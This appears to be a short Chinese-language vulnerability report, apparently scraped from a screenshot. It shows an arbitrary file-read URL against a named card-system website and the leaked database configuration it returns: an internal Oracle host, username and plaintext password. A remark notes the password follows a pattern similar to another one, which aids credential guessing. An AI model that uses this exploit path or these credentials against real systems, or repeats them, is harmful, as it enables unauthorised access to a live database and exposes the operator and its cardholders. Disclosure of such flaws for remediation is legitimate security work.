 https://card.gzyct.com/lj.jsp?path=/WEB-INF/classes/applicati
百度
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 窗口大小 工具 查看源代码 选项
Acunetix Web Scanner Start Scan Abort Scan Settings Advanced Scanner status: Idle.
dbc.driverClassName=oracle.jdbc.driver.OracleDriver
dbc.url=jdbc:oracle:thin:@10.240.18.41:1521:orcl
dbc.dialect=org.hibernate.dialect.Oracle10gDialect
dbc.username=studentcard
dbc.password=stu!1841card
hibernate.show_sql=false
hibernate.format_sql=false
hibernate.ehcache_config_file=/ehcache/ehcache-hibernate-local.xml
拿JDBC配置，呵呵，密码还挺有规律的，和之前那个很像
（web!1841card）
Lj 2013